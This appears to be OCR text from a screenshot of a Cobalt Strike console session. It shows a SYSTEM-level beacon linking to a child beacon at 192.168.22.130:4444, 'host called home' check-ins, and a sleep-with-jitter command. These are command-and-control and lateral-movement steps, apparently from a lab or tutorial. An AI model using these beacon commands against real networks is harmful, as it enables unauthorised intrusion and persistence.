 Cobalt Strike BY RabbitQ
Cobalt Strike View Attacks Reporting Help CrossC2
SYSTEM *
12SERVER2 @ 1772
Bid: 2079346436 NT: 6.2
Event Log X Beacon 192.168.169.151@10596 X
[*] Tasked to connect to 192.168.22.130:4444
[+] host called home, sent: 25 bytes
beacon> connect 192.168.22.130
[*] Tasked to connect to 192.168.22.130:4444
[+] host called home, sent: 25 bytes
[+] established link to child beacon: 192.168.22.130
beacon> sleep 30 30 [from: Beacon 192.168.22.130@1772]
[*] Tasked beacon to sleep for 30s (30% jitter)
[+] host called home, sent: 28 bytes
(x64) last: 4s
beacon>